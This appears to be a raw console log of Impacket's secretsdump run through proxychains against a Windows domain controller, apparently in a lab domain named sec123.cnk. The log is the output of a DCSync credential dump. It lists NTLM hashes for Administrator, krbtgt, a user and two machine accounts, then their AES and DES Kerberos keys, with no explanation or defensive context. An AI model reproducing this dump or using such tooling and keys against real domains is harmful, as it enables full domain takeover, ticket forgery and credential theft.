 [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b20eb34f01eaa5ac8b6f80986c765d6d:::
sec123.cnk\cnk:1108:aad3b435b51404eeaad3b435b51404ee:83717c6c405937406f8e0a02a7215b16:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SERVER2012$:1109:aad3b435b51404eeaad3b435b51404ee:3e58512b37e50621784422cb231c8a4c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ec150c0499e85cbe28564794889d443a573ec0d52124f0244edcd84e82d366fb
krbtgt:aes128-cts-hmac-sha1-96:2e09e8b4a4599c9d8a5fe20241e5a199
krbtgt:des-cbc-md5:79a404137ff440f1
sec123.cnk\cnk:aes256-cts-hmac-sha1-96:b3beca060a69eaa1605f5eeb1071e9246bbdb7dbc1e1b36d7e581bc0eb99bc18
sec123.cnk\cnk:aes128-cts-hmac-sha1-96:6f7290694acb2ab9c0258e28297eeb65
sec123.cnk\cnk:des-cbc-md5:08e023677c29b63b
AD01$:aes256-cts-hmac-sha1-96:8dd6247d4a338326980fb1bc9ff1947a2e830ec4619ca3f82b5c3a04c22a9a9d
AD01$:aes128-cts-hmac-sha1-96:37710a53f5338f1e47707d7784b5cee8
AD01$:des-cbc-md5:e9f140b3f297f2bf
SERVER2012$:aes256-cts-hmac-sha1-96:636906879b44b9d27f54db36bce2b42fb625dd76b6391fd91593859c1b8790f8
SERVER2012$:aes128-cts-hmac-sha1-96:c1123b8060117b85b17bb299252677b5
SERVER2012$:des-cbc-md5:2a2f10cd9ed370da
[*] Cleaning up...